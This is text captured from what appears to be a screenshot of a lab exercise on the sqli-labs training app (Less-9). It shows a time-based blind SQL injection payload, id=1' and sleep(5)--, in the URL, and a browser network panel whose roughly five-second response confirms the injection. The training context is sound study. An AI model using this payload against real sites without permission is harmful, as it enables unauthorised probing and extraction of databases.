 192.168.1.139/sqli-labs-master/Less-9/?id=1' and sleep(5)-- qwe
Welcome Dhakkan
You are in...........
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
2.168.1.139 /sqli-labs-master/Less-9/?id=1' and sleep(5)-- qwe document html 998 字节 744 字节 5016 毫秒
2.168.1.139 favicon.ico FaviconLoader.jsm:165 (i... 已缓存 209 字节 0 毫秒